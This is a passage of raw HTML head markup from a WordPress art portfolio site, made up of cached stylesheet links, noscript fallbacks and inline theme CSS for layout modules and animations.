href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/59f63a5a7cd579f7b581781af033596d.7df.css" media="all"></noscript><style id="avia-module-heading-css-crit" media="all">.av-special-heading{width:100%;clear:both;display:block;margin-top:50px;position:relative}.av-special-heading.avia-builder-el-no-sibling{margin-top:0;margin-bottom:0}.flex_column+.av-special-heading{float:left}body .av-special-heading .av-special-heading-tag{padding:0;margin:0;float:left}.special-heading-border{position:relative;overflow:hidden}.av-special-heading-h1 .special-heading-border{height:3.4em}.av-special-heading-h2 .special-heading-border{height:2.6em}.av-special-heading-h3 .special-heading-border{height:1.9em}.special-heading-inner-border{display:block;width:100%;margin-left:15px;border-top-style:solid;border-top-width:1px;position:relative;top:50%;opacity:.15;filter:alpha(opacity=15)}#top #wrap_all .av-inherit-size .av-special-heading-tag{font-size:1em}.av-thin-font .av-special-heading-tag,.modern-quote .av-special-heading-tag{font-weight:300}body .av-special-heading.modern-centered{text-align:center}body .av-special-heading.blockquote>*{white-space:normal;float:none}body .av-special-heading.blockquote .special-heading-border{display:none}</style><link rel="stylesheet/lzl-nc" id="avia-module-heading-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/f2096ef89c7c79d4c15d8cdb8ba9a819.ac7.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-heading-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/f2096ef89c7c79d4c15d8cdb8ba9a819.ac7.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="avia-module-hr-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/097ec7e1f340835e38899664cf9de641.6ee.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-hr-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/097ec7e1f340835e38899664cf9de641.6ee.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="avia-module-icon-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/16c077b274b1f24382285dadca9e491b.735.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-icon-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/16c077b274b1f24382285dadca9e491b.735.css" media="all"></noscript><style id="avia-module-image-css-crit" media="all">.avia-image-container{display:block;position:relative;max-width:100%}.avia-image-container-inner,.avia_image,.av-image-caption-overlay{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:block;position:relative;max-width:100%}.avia-image-container.avia-align-center{display:block;margin:0 auto 10px;text-align:center;clear:both}.avia-image-container.avia-align-center .avia-image-container-inner{margin:0 auto;display:inline-block;vertical-align:bottom}.avia-image-container.avia-align-center.avia-builder-el-no-sibling{margin-bottom:0;margin-top:0}.avia_image+br{display:none}.avia-image-container .avia_image,.avia-image-container .avia-image-overlay-wrap{-webkit-transition:all .7s;transition:all .7s}</style><link rel="stylesheet/lzl-nc" id="avia-module-image-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/819bdc5844343bd75a40b6d58a58e13d.1510.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-image-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/819bdc5844343bd75a40b6d58a58e13d.1510.css" media="all"></noscript><style id="avia-module-masonry-css-crit" media="all">.av-masonry{position:relative;overflow:hidden;clear:both}.av-masonry-container{width:100.4%;float:left;clear:both;position:relative}.av-masonry-entry{position:relative;display:block;width:24.9%;float:left;clear:none;text-decoration:none;visibility:hidden;opacity:0}.av-masonry-col-1 .av-masonry-entry{width:100%}.av-masonry-col-2 .av-masonry-entry{width:49.8%}.av-masonry-col-3 .av-masonry-entry{width:33.3%}.av-masonry-col-5 .av-masonry-entry{width:19.9%}.av-masonry-col-6 .av-masonry-entry{width:16.6%}.av-masonry-outerimage-container{overflow:hidden}.av-masonry-outerimage-container,.av-masonry-image-container{position:relative;top:0;left:0;bottom:0;right:0;z-index:1}.av-masonry-image-container{text-align:center;background-size:cover;background-position:center center}#top .av-inner-masonry{overflow:hidden;background-color:transparent;margin:0}.av-large-gap.av-masonry{padding:15px 0 0 15px}.av-large-gap.av-fixed-size .av-masonry-entry .av-inner-masonry{position:absolute;top:0;left:0;right:15px;bottom:15px}.av-fixed-size .av-masonry-image-container,.av-fixed-size .av-masonry-outerimage-container{position:absolute}.av-fixed-size .av-masonry-entry .av-inner-masonry-sizer{width:100%;padding-bottom:80%;z-index:1}#top .av-masonry-entry:hover{text-decoration:none}.av-masonry-image-container,.av-inner-masonry-content,.av-masonry-pagination{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#top .container .av-masonry{background:0 0}#top .container .av-masonry.av-large-gap{padding:0;width:102%;width:calc(100% + 15px)}#top .container .av-masonry.av-large-gap.av-masonry-gallery{padding-top:15px}@media only screen and (max-width:767px){.responsive #top .av-masonry-entry{width:100%}}@media only screen and (min-width:480px) and (max-width:767px){.responsive #top .av-masonry-entry{width:49.9%}}@media only screen and (max-width:480px){.responsive #top .av-masonry-entry{width:100%}}</style><link rel="stylesheet/lzl-nc" id="avia-module-masonry-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/4ffe8a90e22a502cd192f949b42b9b1b.3d1c.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-masonry-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/4ffe8a90e22a502cd192f949b42b9b1b.3d1c.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="avia-siteloader-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/5e323dd838b5738a2c8c0a03ae8745a6.6eb.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-siteloader-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/5e323dd838b5738a2c8c0a03ae8745a6.6eb.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="avia-module-social-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/52cb9649ba8f4b352954bed024cbad63.2210.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-social-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/52cb9649ba8f4b352954bed024cbad63.2210.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="avia-module-tabs-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/88fdad118bc8767bd2c0b3ef80026de9.ba5.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-tabs-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/88fdad118bc8767bd2c0b3ef80026de9.ba5.css" media="all"></noscript><style id="avia-module-toggles-css-crit" media="all">.togglecontainer{margin:30px 0;position:relative;clear:both}.togglecontainer .single_toggle:first-child .toggler,.togglecontainer .taglist+.single_toggle .toggler{border-top-left-radius:2px;border-top-right-radius:2px}.toggle_content{padding:12px 30px 11px;margin:0 0 5px;border-style:solid;border-width:1px;border-top:none;border-bottom-left-radius:2px;border-bottom-right-radius:2px;overflow:hidden}.toggle_icon{position:absolute;width:15px;height:15px;border-style:solid;border-width:1px;top:50%;left:10px;margin-top:-8px}.toggle_icon .vert_icon{border-left-style:solid;border-left-width:3px;position:absolute;left:5px;top:1px;height:11px}.toggle_icon .hor_icon{border-top-style:solid;border-top-width:3px;position:absolute;top:5px;left:1px;width:11px}.toggler .toggle_icon,.toggler:hover .toggle_icon *{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.single_toggle{width:100%;float:left;display:block;margin:0 0 -2px;padding-bottom:1px;overflow:hidden;position:relative}</style><link rel="stylesheet/lzl-nc" id="avia-module-toggles-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/234d9af0e1ba13641af8327d8b305fa0.adf.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-toggles-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/234d9af0e1ba13641af8327d8b305fa0.adf.css" media="all"></noscript><style id="avia-module-video-css-crit" media="all">.avia-video,.avia-iframe-wrap{clear:both;position:relative;margin-bottom:20px}.avia-video,.avia-video iframe,.avia-video video{background-color:#000}.avia-video-16-9,.js_active .avia-iframe-wrap{padding-bottom:56.25%;height:0}.avia-video-4-3{padding-bottom:75%;height:0}video{width:100%;height:auto}.avia-video .mejs-poster,.avia-video{background-position:center center;background-size:cover}</style><link rel="stylesheet/lzl-nc" id="avia-module-video-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/9adfefb796fc3eeb8ca1a0317ae7bf0f.360.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-video-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/9adfefb796fc3eeb8ca1a0317ae7bf0f.360.css" media="all"></noscript><style id="wp-block-library-inline-css">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}</style><link id="wp-block-library-inline-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/cff864e9a1de0f7ed647787e0ffa7f69.8c1.css"><noscript lzl=""><link id="wp-block-library-inline-css-nonCrit" rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/cff864e9a1de0f7ed647787e0ffa7f69.8c1.css"></noscript><style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--metallic-red:#b02b2c;--wp--preset--color--maximum-yellow-red:#edae44;--wp--preset--color--yellow-sun:#ee2;--wp--preset--color--palm-leaf:#83a846;--wp--preset--color--aero:#7bb0e7;--wp--preset--color--old-lavender:#745f7e;--wp--preset--color--steel-teal:#5f8789;--wp--preset--color--raspberry-pink:#d65799;--wp--preset--color--medium-turquoise:#4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:1rem;--wp--preset--font-size--medium:1.125rem;--wp--preset--font-size--large:1.75rem;--wp--preset--font-size--x-large:clamp(1.75rem,3vw,2.25rem);--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1130px}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}</style><link id="global-styles-inline-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/782b067111a94888c23f48ef3661cc6c.2416.css"><noscript lzl=""><link id="global-styles-inline-css-nonCrit" rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/782b067111a94888c23f48ef3661cc6c.2416.css"></noscript><style id="avia-scs-css-crit" media="all">p:empty,.entry-content-wrapper:empty{display:none}body .container_wrap .avia-builder-el-no-sibling{margin-top:0;margin-bottom:0}body .container_wrap .avia-builder-el-last{margin-bottom:0}body .container_wrap .avia-builder-el-first{margin-top:0}#top .av_inherit_color *{color:inherit}.avia_textblock{clear:both;line-height:1.65em}.flex_column+.avia_textblock{padding-top:50px}body .column-top-margin{margin-top:50px}.avia-section{clear:both;width:100%;float:left;min-height:100px;position:static}.avia-section.av-minimum-height .container{display:table;table-layout:fixed}.avia-section.av-minimum-height .container .content{display:table-cell;vertical-align:middle;height:100%;float:none!important}.av-minimum-height-100 .container{height:1500px}#top #main .avia-section .template-page{width:100%;border:none;margin-left:auto;padding-left:0;margin-right:auto}.avia-section .template-page .entry-content-wrapper{padding-right:0}#top #wrap_all #main .avia-no-border-styling{border:none}.html_minimal_header #main>.avia-builder-el-0,.av_minimal_header+#main .container_wrap_first:first-child{border-top:none}@-webkit-keyframes avia_appear{0%{-webkit-transform:scale(.5);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@keyframes avia_appear{0%{transform:scale(.5);opacity:.1}100%{transform:scale(1);opacity:1}}@-webkit-keyframes avia_image_appear{0%{-webkit-transform:scale(.7);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@keyframes avia_image_appear{0%{transform:scale(.7);opacity:.1}100%{transform:scale(1);opacity:1}}@-webkit-keyframes avia_hotspot_appear{0%{-webkit-transform:translate(0,80px);opacity:.1}100%{-webkit-transform:translate(0,0px);opacity:1}}@keyframes avia_hotspot_appear{0%{transform:translate(0,80px);opacity:.1}100%{transform:translate(0,0px);opacity:1}}@-webkit-keyframes avia_appear_short{0%{-webkit-transform:scale(.5);opacity:0}50%{opacity:1}100%{-webkit-transform:scale(1);opacity:0}}@keyframes avia_appear_short{0%{transform:scale(.5);opacity:0}50%{opacity:1}100%{transform:scale(1);opacity:0}}@-webkit-keyframes avia_masonry_show{0%{-webkit-transform:translateZ(300px) translateY(200px) rotateX(-70deg);opacity:.1}100%{-webkit-transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1}}@keyframes avia_masonry_show{0%{transform:translateZ(300px) translateY(200px) rotateX(-70deg);opacity:.1}100%{transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1}}@-webkit-keyframes avia_fade_move_down{0%{-webkit-transform:translate(0,-20px);opacity:0}50%{opacity:1}100%{-webkit-transform:translate(0,20px);opacity:0}}@keyframes avia_fade_move_down{0%{transform:translate(0,-20px);opacity:0}50%{opacity:1}100%{transform:translate(0,20px);opacity:0}}@-webkit-keyframes avia_slide_down{0%{height:0%}100%{height:100%}}@keyframes avia_slide_down{0%{height:0%}100%{height:100%}}@-webkit-keyframes avia_expand{0%{width:0%}100%{width:100%}}@keyframes avia_expand{0%{width:0%}100%{width:100%}}@-webkit-keyframes avia-ltr{0%{-webkit-transform:translate(-10%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@keyframes avia-ltr{0%{transform:translate(-10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes avia-rtl{0%{-webkit-transform:translate(10%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@keyframes avia-rtl{0%{transform:translate(10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes avia-btt{0%{-webkit-transform:translate(0,50%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@keyframes avia-btt{0%{transform:translate(0,50%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes avia-ttb{0%{-webkit-transform:translate(0,-10%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@keyframes avia-ttb{0%{transform:translate(0,-10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes avia-fadein{0%{opacity:0}100%{opacity:1}}@keyframes avia-fadein{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes avia-fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes avia-fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes avia-rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes avia-rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes avia-rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes avia-rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes avia-rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-22deg);transform:rotate3d(0,0,1,-22deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes avia-rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-22deg);transform:rotate3d(0,0,1,-22deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes avia-bg-move{0%{background-position:-31px 0}100%{background-position:0 0}}@keyframes avia-bg-move{0%{background-position:-31px 0}100%{background-position:0 0}}@-webkit-keyframes caption-right{0%{-webkit-transform:translate(2000px,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@keyframes caption-right{0%{transform:translate(2000px,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes caption-left{0%{-webkit-transform:translate(-2000px,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@keyframes caption-left{0%{transform:translate(-2000px,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes caption-top{0%{-webkit-transform:translate(0,-20px);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@keyframes caption-top{0%{transform:translate(0,-20px);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes caption-bottom{0%{-webkit-transform:translate(0,20px);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@keyframes caption-bottom{0%{transform:translate(0,20px);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes av_pulsate{0%{-webkit-transform:scale(.1);opacity:0}50%{opacity:.7}100%{-webkit-transform:scale(1);opacity:0}}@keyframes av_pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:.7}100%{transform:scale(1);opacity:0}}@-webkit-keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,.5);-webkit-transform:scale(1.5);opacity:0}}@keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,.5);transform:scale(1.5);opacity:0}}@-webkit-keyframes avia-curtain-reveal-ltr{0%{width:101%;left:0}100%{width:0;left:100%}}@keyframes avia-curtain-reveal-ltr{0%{width:101%;left:0}100%{width:0;left:100%}}@-webkit-keyframes avia-curtain-reveal-rtl{0%{width:100%}100%{width:0}}@keyframes avia-curtain-reveal-rtl{0%{width:100%}100%{width:0}}@-webkit-keyframes avia-curtain-reveal-ttb{0%{height:101%;top:0}100%{height:0;top:100%}}@keyframes avia-curtain-reveal-ttb{0%{height:101%;top:0}100%{height:0;top:100%}}@-webkit-keyframes avia-curtain-reveal-btt{0%{height:100%}100%{height:0}}@keyframes avia-curtain-reveal-btt{0%{height:100%}100%{height:0}}@-webkit-keyframes avia-fade-in-left{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes avia-fade-in-left{0%{opacity:0;transform:translate3d(-100%,0,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@-webkit-keyframes avia-fade-in-right{0%{opacity:0;-webkit-transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes avia-fade-in-right{0%{opacity:0;transform:translate3d(100%,0,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@-webkit-keyframes avia-fade-in-down{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes avia-fade-in-down{0%{opacity:0;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@-webkit-keyframes avia-fade-in-up{0%{opacity:0;-webkit-transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes avia-fade-in-up{0%{opacity:0;transform:translate3d(0,100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@-webkit-keyframes avia-flip-in-x{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;opacity:0}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);opacity:1}}@keyframes avia-flip-in-x{0%{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{transform:perspective(400px);opacity:1}}@-webkit-keyframes avia-flip-in-y{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;opacity:0}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);opacity:1}}@keyframes avia-flip-in-y{0%{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{transform:perspective(400px);opacity:1}}@-webkit-keyframes avia-roll-in{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes avia-roll-in{0%{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;transform:translate3d(0,0,0)}}@-webkit-keyframes avia-zoom-in{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3)}100%{opacity:1}}@keyframes avia-zoom-in{0%{opacity:0;transform:scale3d(.3,.3,.3)}100%{opacity:1}}</style><link rel="stylesheet/lzl-nc" id="avia-scs-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/35cfa542061189d3bf16e70f2b52c5ef.5620.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-scs-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/35cfa542061189d3bf16e70f2b52c5ef.5620.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="avia-popup-css-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/2f93c9fb78bc8aaec54b468d994ff628.146b.css" media="screen"><noscript lzl=""><link rel="stylesheet" id="avia-popup-css-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/2f93c9fb78bc8aaec54b468d994ff628.146b.css" media="screen"></noscript><link rel="stylesheet/lzl-nc" id="avia-lightbox-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/777eadcb7f2256c58aba425f715bc779.ad6.css" media="screen"><noscript lzl=""><link rel="stylesheet" id="avia-lightbox-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/777eadcb7f2256c58aba425f715bc779.ad6.css" media="screen"></noscript><style id="avia-widget-css-css-crit" media="screen">.tagcloud br{display:none}</style><link rel="stylesheet/lzl-nc" id="avia-widget-css-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/d3b44eea20ec3d9137eef9a9f4c534f9.522a.css" media="screen"><noscript lzl=""><link rel="stylesheet" id="avia-widget-css-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/d3b44eea20ec3d9137eef9a9f4c534f9.522a.css" media="screen"></noscript><style id="mediaelement-css-crit" media="all">@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}</style><link rel="stylesheet/lzl-nc" id="mediaelement-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/cc8b8810607a4720900db4776591f30c.302c.css" media="all"><noscript lzl=""><link rel="stylesheet" id="mediaelement-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/cc8b8810607a4720900db4776591f30c.302c.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="wp-mediaelement-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/ea958276b7de454bd3c2873f0dc47e5f.105a.css" media="all"><noscript lzl=""><link rel="stylesheet" id="wp-mediaelement-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/ea958276b7de454bd3c2873f0dc47e5f.105a.css" media="all"></noscript><style id="avia-dynamic-css-crit" 